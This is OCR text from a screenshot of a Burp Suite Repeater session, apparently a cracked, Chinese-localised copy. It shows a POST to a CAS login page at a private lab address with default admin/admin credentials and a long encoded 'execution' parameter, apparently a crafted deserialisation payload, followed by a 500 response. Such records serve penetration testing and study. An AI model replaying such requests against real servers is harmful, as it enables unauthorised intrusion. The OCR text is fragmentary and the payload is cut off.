 Burp Project 攻击器(Intruder) 重放器(Repeater) 窗口 DomainHunter 帮助 Burp Suite Professional v2022.1.1 - Temporary Project - licensed to google By LianZhang.org
对比工具(Comparer) Logger 插件扩展(Extender) 项目选项(Project options) 用户选项(User options) Learn Software Vulnera
仪表盘(Dashboard) 目标(Target) 代理(Proxy) 攻击器(Intruder) 重放器(Repeater) 定序器(Sequence
1 × 2 × ...
发送(Send) 取消(Cancel) < ▼ > ▼ 目标:
请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
3 Content-Length: 2403
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.75.146:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.51
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
10 Referer: http://192.168.75.146:8080/cas/login
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: JSESSIONID=693799774E46350FCB0A0F26CA7D117F;
ECS[visit_times]=6
14 Connection: close
15
16 username=admin&password=admin&lt=
LT-2-tHLfOOqY1UbQyZSKKYUljsw79HKQse-cas01.example.org&execution=
79daf6ba-ff12-44ff-8af6-e762eafbb0ca_AAAAIgAAABAQjd7P%2B9MthWGCBT
cIzOrtAAAABmFlczEyOIoM%2FDQHKkuYihGwzy639uUcrcXexxGA%2FDeTS7yZpqZ
be0LA%2FUhfOE6NW%2B%2B%2Bfm2u9pkIbL4XCRAW%2FYI1jOYR7mF8XGe%2F9A7u
gegjFgWPjFcF5ozLg2uTLuT26qWiFbFyg04m7EiABwJWjZKbxL9jAp2ZB1IXajw1F
oJ8YDOxAaUVG%2FM6%2B9vhuv4qC4qPbtC%2FrUVyGjCNQrA9UQwaw3m3IPrH%2F5
ONI5N5ZQ53FsfRBsiGt%2BShjVCg7VhrvgHd7AvNTxLFe6Ss%2F02COf4WHBXFygd
a%2BtRiBhVsQKDqvKTyZ1SgyYEMKCQwVOelgdYRpRVVbW1DIuuz5JtlaCf%2BzcAh
OpXPdluiKE780Z4luZIwsAJUlOQPH2zdlznK14%2FkVAWFURlm%2FgMmExYKLo8b4
mJuVDJMpGe13pSJ7UKYy5KakIB2LbDeOG4WyUKj%2FQ3FALlFwusn5uI5YT8RZ54s
搜索(Search)... 没有匹配
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
1 HTTP/1.1 500
2 Pragma: no-cache
3 Expires: Thu, 01 Jan 1970 00:00:00 GMT
4 Cache-Control: no-cache
5 Cache-Control: no-store
6 Set-Cookie: JSESSIONID=938032182424614D292E05390CD316F4;
Path=/cas; HttpOnly
7 Content-Type: text/html;charset=UTF-8
8 Content-Length: 1399
9 Date: Wed, 20 Jul 2022 02:12:15 GMT
10 Connection: close
11
12
13
14 <!DOCTYPE html>
15
16
17
18
19
20
21
22
23 <html lang="en">
24 <head>
25 <meta charset="UTF-8" />
26 <meta name="viewport" content="width=device-width,
initial-scale=1">
27
28 <title>
搜索(Search)... 没有匹配
Insp
Requ
Requ
Requ
Requ
请求
Resp